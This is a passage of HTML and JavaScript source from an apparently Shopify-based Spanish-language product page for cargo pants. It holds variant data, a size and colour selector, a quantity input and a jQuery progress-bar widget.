3XL","option1":"Púrpura","option2":"3XL","option3":null,"sku":"LF20254446C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 3XL","public_title":"Púrpura \/ 3XL","options":["Púrpura","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384015516,"title":"Púrpura \/ 4XL","option1":"Púrpura","option2":"4XL","option3":null,"sku":"LF20254446C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 4XL","public_title":"Púrpura \/ 4XL","options":["Púrpura","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384048284,"title":"Gris naranja \/ M","option1":"Gris naranja","option2":"M","option3":null,"sku":"LF20254446C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ M","public_title":"Gris naranja \/ M","options":["Gris naranja","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384081052,"title":"Gris naranja \/ L","option1":"Gris naranja","option2":"L","option3":null,"sku":"LF20254446C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ L","public_title":"Gris naranja \/ L","options":["Gris naranja","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384113820,"title":"Gris naranja \/ XL","option1":"Gris naranja","option2":"XL","option3":null,"sku":"LF20254446C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ XL","public_title":"Gris naranja \/ XL","options":["Gris naranja","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384146588,"title":"Gris naranja \/ 2XL","option1":"Gris naranja","option2":"2XL","option3":null,"sku":"LF20254446C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 2XL","public_title":"Gris naranja \/ 2XL","options":["Gris naranja","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384179356,"title":"Gris naranja \/ 3XL","option1":"Gris naranja","option2":"3XL","option3":null,"sku":"LF20254446C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 3XL","public_title":"Gris naranja \/ 3XL","options":["Gris naranja","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384212124,"title":"Gris naranja \/ 4XL","option1":"Gris naranja","option2":"4XL","option3":null,"sku":"LF20254446C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 4XL","public_title":"Gris naranja \/ 4XL","options":["Gris naranja","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384244892,"title":"Naranja morada \/ M","option1":"Naranja morada","option2":"M","option3":null,"sku":"LF20254446C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ M","public_title":"Naranja morada \/ M","options":["Naranja morada","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384277660,"title":"Naranja morada \/ L","option1":"Naranja morada","option2":"L","option3":null,"sku":"LF20254446C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ L","public_title":"Naranja morada \/ L","options":["Naranja morada","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384310428,"title":"Naranja morada \/ XL","option1":"Naranja morada","option2":"XL","option3":null,"sku":"LF20254446C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ XL","public_title":"Naranja morada \/ XL","options":["Naranja morada","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384343196,"title":"Naranja morada \/ 2XL","option1":"Naranja morada","option2":"2XL","option3":null,"sku":"LF20254446C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 2XL","public_title":"Naranja morada \/ 2XL","options":["Naranja morada","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384375964,"title":"Naranja morada \/ 3XL","option1":"Naranja morada","option2":"3XL","option3":null,"sku":"LF20254446C043XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 3XL","public_title":"Naranja morada \/ 3XL","options":["Naranja morada","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384408732,"title":"Naranja morada \/ 4XL","option1":"Naranja morada","option2":"4XL","option3":null,"sku":"LF20254446C044XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 4XL","public_title":"Naranja morada \/ 4XL","options":["Naranja morada","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--19921968038044__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--19921968038044__main">Variantes de producto</label>
                      <div class="select">
                        <select
                          name="id"
                          id="Variants-template--19921968038044__main"
                          class="select__select"
                          form="product-form-template--19921968038044__main"
                        ><option
                              
                                selected="selected"
                              
                              
                              value="42634383655068"
                            >
                              Gris negro / M

                              - $39.99
                            </option><option
                              
                              
                              value="42634383687836"
                            >
                              Gris negro / L

                              - $39.99
                            </option><option
                              
                              
                              value="42634383720604"
                            >
                              Gris negro / XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634383753372"
                            >
                              Gris negro / 2XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634383786140"
                            >
                              Gris negro / 3XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634383818908"
                            >
                              Gris negro / 4XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634383851676"
                            >
                              Púrpura / M

                              - $39.99
                            </option><option
                              
                              
                              value="42634383884444"
                            >
                              Púrpura / L

                              - $39.99
                            </option><option
                              
                              
                              value="42634383917212"
                            >
                              Púrpura / XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634383949980"
                            >
                              Púrpura / 2XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634383982748"
                            >
                              Púrpura / 3XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384015516"
                            >
                              Púrpura / 4XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384048284"
                            >
                              Gris naranja / M

                              - $39.99
                            </option><option
                              
                              
                              value="42634384081052"
                            >
                              Gris naranja / L

                              - $39.99
                            </option><option
                              
                              
                              value="42634384113820"
                            >
                              Gris naranja / XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384146588"
                            >
                              Gris naranja / 2XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384179356"
                            >
                              Gris naranja / 3XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384212124"
                            >
                              Gris naranja / 4XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384244892"
                            >
                              Naranja morada / M

                              - $39.99
                            </option><option
                              
                              
                              value="42634384277660"
                            >
                              Naranja morada / L

                              - $39.99
                            </option><option
                              
                              
                              value="42634384310428"
                            >
                              Naranja morada / XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384343196"
                            >
                              Naranja morada / 2XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384375964"
                            >
                              Naranja morada / 3XL

                              - $39.99
                            </option><option
                              
                              
                              value="42634384408732"
                            >
                              Naranja morada / 4XL

                              - $39.99
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div><div
                  class="product-form__input product-form__quantity cfsp_content"
                  
                >
                  <label class="form__label" for="Quantity-template--19921968038044__main">
                    Cantidad
                  </label>

                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Pantalón cargo Terrain Panel - Compra 2 con envío gratis</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19921968038044__main"
                      min="1"
                      value="1"
                      form="product-form-template--19921968038044__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Pantalón cargo Terrain Panel - Compra 2 con envío gratis</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                    
<style>
    .progress-out {
        position: relative;
        border: 1px solid #4495d4;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#f5c518;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to right , #eee, #f5c518);
        text-align: center;
        color: #fff;
        z-index: 1;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to right , #eee, #f5c518);
      background-image: linear-gradient(to right , #eee, #f5c518);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    @media only screen and (max-width:789px){
      .percent-show{
        font-size: 1.4rem;  
      }
    }
  </style>
  <div class="progress-out" id="progress">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
    ;
    $(function(){
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":42634383655068,"title":"Gris negro \/ M","option1":"Gris negro","option2":"M","option3":null,"sku":"LF20254446C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","public_title":"Gris negro \/ M","options":["Gris negro","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
